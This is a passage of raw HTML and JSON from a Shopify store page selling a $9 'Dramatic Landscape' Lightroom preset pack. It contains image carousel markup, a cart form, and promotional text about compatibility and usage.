    <img src="//flourishpresets.com/cdn/shop/files/DramaticLandscape_c604825b-ac21-4a31-99d3-4ee5e50f0dc5_900x.jpg?v=1751005652" alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets.">
  </noscript>
      </div></div>
<div
  class="product__slide media--hidden"
  data-media-id="template--18417158881538__main-31830403318018"
  data-type="image"
  data-thumb="//flourishpresets.com/cdn/shop/files/11.HowItWorks-min_5f59281a-a953-457a-8b9c-e2b885d2e82f_200x_crop_center.jpg?v=1751005652"
  
  
  
  data-product-single-media-wrapper><div class="product__photo">
        <div
          class="lazy-image"
          data-focus-element
          tabindex="0"
          data-zoom-wrapper
          data-image-src="//flourishpresets.com/cdn/shop/files/11.HowItWorks-min_5f59281a-a953-457a-8b9c-e2b885d2e82f_3000x.jpg?v=1751005652"
          data-image-width="2000"
          data-image-height="2000"
          data-image-alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
          style="padding-top: 100.0%; background-image: url('//flourishpresets.com/cdn/shop/files/11.HowItWorks-min_5f59281a-a953-457a-8b9c-e2b885d2e82f_1x1.jpg?v=1751005652');">
          <img data-zoom data-src="//flourishpresets.com/cdn/shop/files/11.HowItWorks-min_5f59281a-a953-457a-8b9c-e2b885d2e82f_3000x.jpg?v=1751005652" style="display: none;" alt="Zoom">
          <img data-product-image class="fade-in lazyload"
            data-image-id="31830403318018"
            alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            aria-label="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            src="[data-uri]"
            data-src="//flourishpresets.com/cdn/shop/files/11.HowItWorks-min_5f59281a-a953-457a-8b9c-e2b885d2e82f_{width}x.jpg?v=1751005652"
            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
            data-sizes="auto"
            />
        </div>

        <noscript>
    <img src="//flourishpresets.com/cdn/shop/files/11.HowItWorks-min_5f59281a-a953-457a-8b9c-e2b885d2e82f_900x.jpg?v=1751005652" alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets.">
  </noscript>
      </div></div>
<div
  class="product__slide media--hidden"
  data-media-id="template--18417158881538__main-31830403252482"
  data-type="image"
  data-thumb="//flourishpresets.com/cdn/shop/files/12.Compatibility-min_04f2b034-d560-4c67-8e55-8a367c3a0c02_200x_crop_center.jpg?v=1751005652"
  
  
  
  data-product-single-media-wrapper><div class="product__photo">
        <div
          class="lazy-image"
          data-focus-element
          tabindex="0"
          data-zoom-wrapper
          data-image-src="//flourishpresets.com/cdn/shop/files/12.Compatibility-min_04f2b034-d560-4c67-8e55-8a367c3a0c02_3000x.jpg?v=1751005652"
          data-image-width="2000"
          data-image-height="2000"
          data-image-alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
          style="padding-top: 100.0%; background-image: url('//flourishpresets.com/cdn/shop/files/12.Compatibility-min_04f2b034-d560-4c67-8e55-8a367c3a0c02_1x1.jpg?v=1751005652');">
          <img data-zoom data-src="//flourishpresets.com/cdn/shop/files/12.Compatibility-min_04f2b034-d560-4c67-8e55-8a367c3a0c02_3000x.jpg?v=1751005652" style="display: none;" alt="Zoom">
          <img data-product-image class="fade-in lazyload"
            data-image-id="31830403252482"
            alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            aria-label="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            src="[data-uri]"
            data-src="//flourishpresets.com/cdn/shop/files/12.Compatibility-min_04f2b034-d560-4c67-8e55-8a367c3a0c02_{width}x.jpg?v=1751005652"
            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
            data-sizes="auto"
            />
        </div>

        <noscript>
    <img src="//flourishpresets.com/cdn/shop/files/12.Compatibility-min_04f2b034-d560-4c67-8e55-8a367c3a0c02_900x.jpg?v=1751005652" alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets.">
  </noscript>
      </div></div>
<div
  class="product__slide media--hidden"
  data-media-id="template--18417158881538__main-31830403219714"
  data-type="image"
  data-thumb="//flourishpresets.com/cdn/shop/files/13.WhyFlourish_1_-min_e89a4a5f-2f33-4871-bf55-4bd557485426_200x_crop_center.jpg?v=1751005652"
  
  
  
  data-product-single-media-wrapper><div class="product__photo">
        <div
          class="lazy-image"
          data-focus-element
          tabindex="0"
          data-zoom-wrapper
          data-image-src="//flourishpresets.com/cdn/shop/files/13.WhyFlourish_1_-min_e89a4a5f-2f33-4871-bf55-4bd557485426_3000x.jpg?v=1751005652"
          data-image-width="2000"
          data-image-height="2000"
          data-image-alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
          style="padding-top: 100.0%; background-image: url('//flourishpresets.com/cdn/shop/files/13.WhyFlourish_1_-min_e89a4a5f-2f33-4871-bf55-4bd557485426_1x1.jpg?v=1751005652');">
          <img data-zoom data-src="//flourishpresets.com/cdn/shop/files/13.WhyFlourish_1_-min_e89a4a5f-2f33-4871-bf55-4bd557485426_3000x.jpg?v=1751005652" style="display: none;" alt="Zoom">
          <img data-product-image class="fade-in lazyload"
            data-image-id="31830403219714"
            alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            aria-label="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            src="[data-uri]"
            data-src="//flourishpresets.com/cdn/shop/files/13.WhyFlourish_1_-min_e89a4a5f-2f33-4871-bf55-4bd557485426_{width}x.jpg?v=1751005652"
            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
            data-sizes="auto"
            />
        </div>

        <noscript>
    <img src="//flourishpresets.com/cdn/shop/files/13.WhyFlourish_1_-min_e89a4a5f-2f33-4871-bf55-4bd557485426_900x.jpg?v=1751005652" alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets.">
  </noscript>
      </div></div>
<div
  class="product__slide media--hidden"
  data-media-id="template--18417158881538__main-31895342153986"
  data-type="image"
  data-thumb="//flourishpresets.com/cdn/shop/files/SocialProofPresets_8344ae77-5d66-4053-81a5-9c86c0c55d07_200x_crop_center.jpg?v=1751005652"
  
  
  
  data-product-single-media-wrapper><div class="product__photo">
        <div
          class="lazy-image"
          data-focus-element
          tabindex="0"
          data-zoom-wrapper
          data-image-src="//flourishpresets.com/cdn/shop/files/SocialProofPresets_8344ae77-5d66-4053-81a5-9c86c0c55d07_3000x.jpg?v=1751005652"
          data-image-width="2000"
          data-image-height="2000"
          data-image-alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
          style="padding-top: 100.0%; background-image: url('//flourishpresets.com/cdn/shop/files/SocialProofPresets_8344ae77-5d66-4053-81a5-9c86c0c55d07_1x1.jpg?v=1751005652');">
          <img data-zoom data-src="//flourishpresets.com/cdn/shop/files/SocialProofPresets_8344ae77-5d66-4053-81a5-9c86c0c55d07_3000x.jpg?v=1751005652" style="display: none;" alt="Zoom">
          <img data-product-image class="fade-in lazyload"
            data-image-id="31895342153986"
            alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            aria-label="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            src="[data-uri]"
            data-src="//flourishpresets.com/cdn/shop/files/SocialProofPresets_8344ae77-5d66-4053-81a5-9c86c0c55d07_{width}x.jpg?v=1751005652"
            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
            data-sizes="auto"
            />
        </div>

        <noscript>
    <img src="//flourishpresets.com/cdn/shop/files/SocialProofPresets_8344ae77-5d66-4053-81a5-9c86c0c55d07_900x.jpg?v=1751005652" alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets.">
  </noscript>
      </div></div>
<div
  class="product__slide media--hidden"
  data-media-id="template--18417158881538__main-31830403154178"
  data-type="image"
  data-thumb="//flourishpresets.com/cdn/shop/files/16.ShareYourPhotos-min_531d74f8-7437-4e24-b3e3-451233c00618_200x_crop_center.jpg?v=1751005652"
  
  
  
  data-product-single-media-wrapper><div class="product__photo">
        <div
          class="lazy-image"
          data-focus-element
          tabindex="0"
          data-zoom-wrapper
          data-image-src="//flourishpresets.com/cdn/shop/files/16.ShareYourPhotos-min_531d74f8-7437-4e24-b3e3-451233c00618_3000x.jpg?v=1751005652"
          data-image-width="2000"
          data-image-height="2000"
          data-image-alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
          style="padding-top: 100.0%; background-image: url('//flourishpresets.com/cdn/shop/files/16.ShareYourPhotos-min_531d74f8-7437-4e24-b3e3-451233c00618_1x1.jpg?v=1751005652');">
          <img data-zoom data-src="//flourishpresets.com/cdn/shop/files/16.ShareYourPhotos-min_531d74f8-7437-4e24-b3e3-451233c00618_3000x.jpg?v=1751005652" style="display: none;" alt="Zoom">
          <img data-product-image class="fade-in lazyload"
            data-image-id="31830403154178"
            alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            aria-label="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            src="[data-uri]"
            data-src="//flourishpresets.com/cdn/shop/files/16.ShareYourPhotos-min_531d74f8-7437-4e24-b3e3-451233c00618_{width}x.jpg?v=1751005652"
            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
            data-sizes="auto"
            />
        </div>

        <noscript>
    <img src="//flourishpresets.com/cdn/shop/files/16.ShareYourPhotos-min_531d74f8-7437-4e24-b3e3-451233c00618_900x.jpg?v=1751005652" alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets.">
  </noscript>
      </div></div></div><div class="product__thumbs" data-product-thumbs></div></div>

      <div class="product__content">
        <div class="form__wrapper variant--soldout" data-form-wrapper>
          <div class="form__inner__wrapper">
            <div class="form__width" style="--form-gap: 15px;"><div class="product__head"
  ><div class="product__title__wrapper" data-zoom-caption >
    <h1 class="product__title"  style="margin-bottom: 0px;">Dramatic Landscape
</h1><a href="#looxReviews">
        <div class="loox-rating" data-id="7610927677698" data-rating="5.0" data-raters="46" style="margin-bottom: 10px;"></div>
      </a>
      
      
<div class="product__price__wrap">
  <div class="product__price" data-price-wrapper>
    <span data-product-price  class="product__price--sale">$9.00
</span>

    
      <span class="visually-hidden" data-compare-text>Regular price</span>
      <s class="product__price--strike" data-compare-price>
        
          $40.00
        
      </s>
    

    
    
  </div><span data-price-off class="product__price--off hide">
      <span data-price-off-amount></span>
      off
    </span></div>
</div>
</div>
<div class="product__form__holder" data-product-form ><!-- /snippets/product-form.liquid -->


<div class="product__form__outer variant__labels--hide"
  ><form method="post" action="/cart/add" id="product-form-template--18417158881538__main-7610927677698" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data" data-product-form=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
    <input type="hidden" name="id" value="42483168936194">

    
<input type="hidden" name="quantity" value="1">
    <div class="shop-pay-terms"><shopify-payment-terms variant-id="42483168936194" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:42483168936194,&quot;price_per_term&quot;:&quot;$4.50&quot;,&quot;full_price&quot;:&quot;$9.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:725763}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms></div>

    
    <noscript>
      <select name="id" class="product__form__select product__form__select--hidden no-js" aria-label="Title"><option
            selected="selected"
            
            value="42483168936194">
              Default Title
          </option></select>
    </noscript><div class="product__submit">
      <div class="product__form__errors" data-cart-errors-container></div>

      <div class="product__submit__buttons">
        <div class="product__submit__item"><button
            type="submit"
            name="add"
            class="btn product__submit__add"
            data-add-to-cart
            data-focus-element
            >
            <span class="btn__text" data-add-to-cart-text>ADD TO CART</span>
            <span class="btn__added">&nbsp;</span>

            <span class="btn__loader">
              <svg height="18" width="18" class="svg-loader">
                <circle r="7" cx="9" cy="9" />
                <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
              </svg>
            </span>
          </button>
        </div></div>
    </div><input type="hidden" name="product-id" value="7610927677698" /><input type="hidden" name="section-id" value="template--18417158881538__main" /></form></div>
</div><div class="product__block" style="padding-top:0px;padding-bottom:0px;" ><hr class="divider"></div><div class="product__tabs tabs-wrapper product-tabs-wrapper product-tabs-wrapper--accordion" ><!-- /snippets/product-tabs.liquid -->

<div class="product-accordion" data-accordion data-accordion-expand="true">
    <div class="accordion"><div class="accordion-row">
          <p class="accordion-toggle" tabindex="0" data-focus-element data-accordion-toggle >
            About This Collection
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></p>

          <div class="rte accordion-content" data-accordion-body>
            <div class="accordion-content__holder accordion-content__holder--truncate" >
              <div class="accordion-content__inner">
                <div class="accordion-content__entry" data-truncated-content="accordion-content__entry--truncate">
                  <p>✓ 12 Lightroom Presets for mobile &amp; desktop<br>✓ Includes preset variations for all skin tones &amp; lighting<br>✓ Edit photos like a pro in 1-click, instant download<br>✓ Beginner-friendly, easy-to-follow step-by-step tutorial<br>✓ Customizable to create your signature aesthetic style<br>✓ One-time purchase &amp; unlimited use, no recurring fees</p>
<p> </p>
<p>With the Dramatic Landscape Lightroom preset, you can transform your landscapes into breathtaking works of art. These presets amplify depth, enhance contrast, and enrich colors to bring out nature's raw beauty. Adjusting shadows, highlights, and clarity adds intensity to skies, deepens textures, and makes every detail pop with cinematic grandeur.  </p>
<p>Perfect for capturing stormy coastlines, rugged mountain peaks, or golden sunsets, these presets add drama and emotion to your shots. Whether you're a travel photographer highlighting epic scenery or an outdoor enthusiast preserving unforgettable vistas, they instantly elevate your images. Bring moody, overcast days to life or make a sunlit valley look even more striking with just one click.</p>
                </div>
              </div></div>
          </div>
        </div>

            <div class="accordion-row">
              <p class="accordion-toggle" tabindex="0" data-focus-element data-accordion-toggle data-block-id="tabs-1" >
                How Does It Work
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></p>

              <div class="rte accordion-content" data-accordion-body>
                <ol><li>Install presets on compatible Mobile or Desktop App (see Lightroom presets compatibility below).</li><li>Select photo to edit.</li><li>Apply your favorite Flourish Preset to create any aesthetic, mood, or vibe that matches your unique style.</li><li>Make minor adjustments to exposure and warmth if needed.</li><li>Share your story with the world!<br/><br/>See video tutorials <a href="https://flourishpresets.com/pages/faqs" title="https://flourishpresets.com/pages/faqs">here</a></li></ol>
              </div>
            </div>

            <div class="accordion-row">
              <p class="accordion-toggle" tabindex="0" data-focus-element data-accordion-toggle data-block-id="tabs-2" >
                Compatibility
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></p>

              <div class="rte accordion-content" data-accordion-body>
                <p>Our presets (.dng/.lrt/.xmp file formats) are compatible with:<br/><br/><span style="text-decoration:underline">Mobile apps (iOS & Android):</span><br/>✓ Free Adobe Lightroom (.dng)<br/>✓ Both .jpg & raw image formats<br/><br/><span style="text-decoration:underline">Desktop apps (Windows & Mac):</span><br/>✓ Adobe Lightroom Classic (.lrt or .xmp)<br/>✓ Adobe Lightroom CC (.lrt or .xmp)<br/>✓ Adobe Photoshop Camera Raw (.xmp)<br/>✓ Both .jpg & raw image formats</p>
              </div>
            </div>

            <div class="accordion-row">
              <p class="accordion-toggle" tabindex="0" data-focus-element data-accordion-toggle data-block-id="tabs-3" >
                Why Flourish Presets
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></p>

              <div class="rte accordion-content" data-accordion-body>
                <p>Our mission at Flourish Presets is to make content editing easy, fun, and accessible for everyone (even beginners!) </p><p>Over 200+ Lightroom presets from bright & airy, dark & moody, nude & creamy, we have the perfect presets for any occasion, aesthetic, environment & mood.<br/><br/>Transform your photos from average to amazing in just 1-click. Get perfect tones, saturation, hues, and shadows effortlessly every time. Experience the world’s most advanced on-the-go premium Lightroom presets that influencers and professionals can’t help but love.<br/><br/>Join 100k+ happy customers today!</p>
              </div>
            </div>
    </div>
  </div></div><div class="product__block" style="padding-top:0px;padding-bottom:0px;" ></div><div id="shopify-block-ARnd1U2FNMDdNYnRlR__essential_announcer_app_block_cbPfxA" class="shopify-block shopify-app-block"><div class="essential-announcement-block" id="f21680e8-07bf-400b-86c7-9124c8ffc1f9"></div>
</div><div id="shopify-block-Aa2J0N3U0MWNHcjRCU__kite_free_gift_app_block_td9d3L" class="shopify-block shopify-app-block"><div class="gfgPageWrapper gfgProductPageWrapperV2 gfgProductPageAppBlock">
<div class="gftFreeGiftWrapper"></div>
<div class="gfgVolDiscountWrapper"></div>
<div class="gfgBogoWrapper"></div>
<div class="gfgShippingDiscountWrapper"></div>
<div class="gfgCustomDiscountWrapper"></div>
<div class="gfgConsolidatedProgressBarWrapper"></div>
<div class="gfgUnifiedDiscountWrapper"></div>
</div>


</div></div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


  <script type="application/json" data-product-json>
    {"id":7610927677698,"title":"Dramatic Landscape","handle":"dramatic-landscape-best-lightroom-presets","description":"\u003cp\u003e✓ 12 Lightroom Presets for mobile \u0026amp; desktop\u003cbr\u003e✓ Includes preset variations for all skin tones \u0026amp; lighting\u003cbr\u003e✓ Edit photos like a pro in 1-click, instant download\u003cbr\u003e✓ Beginner-friendly, easy-to-follow step-by-step tutorial\u003cbr\u003e✓ Customizable to create your signature aesthetic style\u003cbr\u003e✓ One-time purchase \u0026amp; unlimited use, no recurring fees\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eWith the Dramatic Landscape Lightroom preset, you can transform your landscapes into breathtaking works of art. These presets amplify depth, enhance contrast, and enrich colors to bring out nature's raw beauty. Adjusting shadows, highlights, and clarity adds intensity to skies, deepens textures, and makes every detail pop with cinematic grandeur.  \u003c\/p\u003e\n\u003cp\u003ePerfect for capturing stormy coastlines, rugged mountain peaks, or golden sunsets, these presets add drama and emotion to your shots. Whether you're a travel photographer highlighting epic scenery or an outdoor enthusiast preserving unforgettable vistas, they instantly elevate your images. Bring moody, overcast days to life or make a sunlit valley look even more striking with just one click.\u003c\/p\u003e","published_at":"2022-11-03T09:23:53-07:00","created_at":"2022-03-03T05:07:44-08:00","vendor":"Flourish Presets: Lightroom Presets \u0026 LUTs","type":"Lightroom Presets","tags":["Best-Sellers","Premium Presets","Presets"],"price":900,"price_min":900,"price_max":900,"available":true,"price_varies":false,"compare_at_price":4000,"compare_at_price_min":4000,"compare_at_price_max":4000,"compare_at_price_varies":false,"variants":[{"id":42483168936194,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"F19","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Dramatic Landscape","public_title":null,"options":["Default Title"],"price":900,"weight":454,"compare_at_price":4000,"inventory_management":"shopify","barcode":"736961115209","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/flourishpresets.com\/cdn\/shop\/files\/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836.jpg?v=1762533308","\/\/flourishpresets.com\/cdn\/shop\/files\/2024_NewPromoB3G3_21_1x1_b145eb07-d218-450c-ad13-96c074251700.jpg?v=1751005657","\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA5.jpg?v=1751005657","\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA1.jpg?v=1751005657","\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA2.jpg?v=1751005657","\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA4.jpg?v=1751005657","\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA3.jpg?v=1751005657","\/\/flourishpresets.com\/cdn\/shop\/files\/EditLikeaPro_3000x_0ad93caf-d767-42d3-b28c-1fc3ee32fe4a.jpg?v=1751005652","\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapes.jpg?v=1751005652","\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscape_c604825b-ac21-4a31-99d3-4ee5e50f0dc5.jpg?v=1751005652","\/\/flourishpresets.com\/cdn\/shop\/files\/11.HowItWorks-min_5f59281a-a953-457a-8b9c-e2b885d2e82f.jpg?v=1751005652","\/\/flourishpresets.com\/cdn\/shop\/files\/12.Compatibility-min_04f2b034-d560-4c67-8e55-8a367c3a0c02.jpg?v=1751005652","\/\/flourishpresets.com\/cdn\/shop\/files\/13.WhyFlourish_1_-min_e89a4a5f-2f33-4871-bf55-4bd557485426.jpg?v=1751005652","\/\/flourishpresets.com\/cdn\/shop\/files\/SocialProofPresets_8344ae77-5d66-4053-81a5-9c86c0c55d07.jpg?v=1751005652","\/\/flourishpresets.com\/cdn\/shop\/files\/16.ShareYourPhotos-min_531d74f8-7437-4e24-b3e3-451233c00618.jpg?v=1751005652"],"featured_image":"\/\/flourishpresets.com\/cdn\/shop\/files\/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836.jpg?v=1762533308","options":["Title"],"media":[{"alt":null,"id":35466516824322,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836.jpg?v=1762533308"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836.jpg?v=1762533308","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":32607594447106,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/2024_NewPromoB3G3_21_1x1_b145eb07-d218-450c-ad13-96c074251700.jpg?v=1751005657"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/2024_NewPromoB3G3_21_1x1_b145eb07-d218-450c-ad13-96c074251700.jpg?v=1751005657","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830403580162,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA5.jpg?v=1751005657"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA5.jpg?v=1751005657","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830404563202,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA1.jpg?v=1751005657"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA1.jpg?v=1751005657","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830404333826,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA2.jpg?v=1751005657"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA2.jpg?v=1751005657","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830403612930,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA4.jpg?v=1751005657"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA4.jpg?v=1751005657","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish 